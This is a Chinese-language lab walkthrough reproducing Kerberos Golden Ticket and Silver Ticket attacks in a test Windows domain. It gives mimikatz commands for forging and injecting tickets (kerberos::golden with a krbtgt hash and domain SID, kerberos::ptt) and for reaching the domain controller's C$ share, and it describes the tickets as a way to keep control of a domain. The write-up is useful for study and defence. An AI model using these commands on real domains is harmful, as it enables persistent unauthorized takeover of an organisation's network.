关于黄金票据和白银票据的复现

实验环境

- Windows Server 2016(域控机)

- Windows 10 x64 (域用户机)

票据传递攻击

域渗透中的票据传递攻击(Kerberos Ticket Pass-The-Ticket Attack)是一种利用 Kerberos 身份验证系统中的漏洞来获取未授权访问权限的攻击技术。Kerberos 是一种常用的身份验证协议,用于在 Windows 域环境中进行用户认证和授权。

伪造黄金票据

黄金票据攻击,针对:

AS -> TGT -> Client

Client -> TGT -> TGS

我们拿着伪造的TGT(也就是所谓的黄金票据),去请求TGS,然后TGS会给你你想要的访问任何服务的门票

前提条件

黄金票据的利用的前提条件是你已经有一个普通域用户的权限,然后也有域内所有账户的hash,这时管理员在域内加固时忘记重置krbtgt的密码,在这些条件下,我们就可以伪造票据,并且利用这个票据去获得域管的权限,利用mimikatz这个工具用krbtgt的hash值去伪造生成任意TGT,所以黄金票据的伪造就相当于伪造TGT。

所以需要的条件有:

①域名称 ②域的SID ③域的krbtgt账户的hash



信息收集

1 | #获得域名 |



1 | #获得sid |



1 | #然后用mimikatz软件拿到krbtgt用户的NTLM密码哈希 |

krbtgt用户的NTLM密码hash不会轻易的改变



伪造票据

用mimikatz伪造黄金票据并命名为lili

1 | kerberos::golden /admin:administrator /domain:wanyue.com /sid: S-1-5-21-517629535-2411917366-2305586266-500 /krbtgt:b6d25c8bed7d0d8c5ee8d7c0ae5c8dbf /ticket:ticket.lili |

用mimikatz清除票据

1 | kerberos::purge \\清除票据 |

然后用mimikatz导入票据,如果ticket失效了,那就再次ptt导入ticket即可

1 | kerberos::ptt ticket.lili |



然后就可以成功访问域控的共享文件夹了

1 | dir \\DC01\c$ |

伪造白银票据

白银票据主要伪造的是ST(Service Ticket),

白银票据就针对是:

TGS. -> ST -> Client

Client -> ST -> Service

伪造出一张ST,就不用等TGS去发门票了,就可以自己去访问特点服务了

黄金票据的攻击范围比白银票据的更广,因为在TGT已经在PAC里限定了给Client授权的服务(通过SID的值),所以银票只能访问指定服务。黄金票据是伪造TGT并且有效的获得任何Kerberos服务,而白银票据是伪造TGS。这意味着白银票据仅限于特定服务器上的任何服务。

前提条件

1 | 1.域名称 |

信息收集



1 | #拿到域控Ip和域名 |



1 | #拿到SID |



1 | #用mimikatz导出域控的hash |

f125f3b9bf38df68580ed48019942360



伪造票证

先用mimikat删除票据,然后再替换相应数据伪造票据

1 | kerberos::golden /domain:<域名> /sid:<域 SID> /target:<目标服务器主机名> /service:<服务类型> /rc4:<NTLMHash> /user:<用户名> /ptt |



访问域控文件成功

黄金票据和白银票据的区别

黄金票据(Golden Ticket):

攻击方式: 黄金票据攻击是通过直接抓取域控制器上 krbtgt 账户的哈希,然后在客户端生成一个伪造的 TGT 票据(门票发放票)。要和KDC交互,但是不和AS交互。

凭据类型: 黄金票据攻击使用 krbtgt 账户的 NTLM 哈希来生成伪造的 TGT。攻击者在获取域管理员或域控制器凭据后,可以生成具有完全访问权限的伪造票据。

影响范围: 黄金票据允许攻击者以伪造的身份访问域中的任何系统和服务,绕过身份验证过程,并操纵整个域环境。它对所有机器的所有服务都有效。

白银票据(Silver Ticket):

攻击方式: 白银票据攻击是在客户端利用已获取的域控制器服务账户的哈希来生成伪造的服务票据(ST 票据)。不和KDC交互,直接访问Server。

凭据类型: 白银票据攻击使用服务账户的 NTLM 哈希来生成伪造的服务票据。攻击者在获取服务账户凭据后,可以生成伪造的服务票据,并通过它来访问受信任的服务。

影响范围: 白银票据攻击允许攻击者以伪造的服务身份访问域中的受信任服务,而无需提供真实的凭据。但是,伪造的门票只对部分服务起作用,如文件共享服务(CIFS)、MSSQL、WinRM(Windows远程管理)、DNS等。

总结来说,黄金票据攻击直接抓取 krbtgt 账户的哈希,在客户端生成完全权限的伪造 TGT 票据,对所有机器的所有服务有效。而白银票据攻击利用已获取的服务账户的哈希 ,在客户端生成伪造的服务票据,对部分服务起作用,并且更加隐蔽,因为伪造的门票不经过 KDC。

黄金票据攻击和白银票据攻击主要是作用是权限维持,简单的意思就是,理论上,拿着这个票据,无论别人怎么查杀你,但是你还是可以靠着这张票据杀回去,然后拿着当初造的那张黄金票据随时回来接管域控的权限。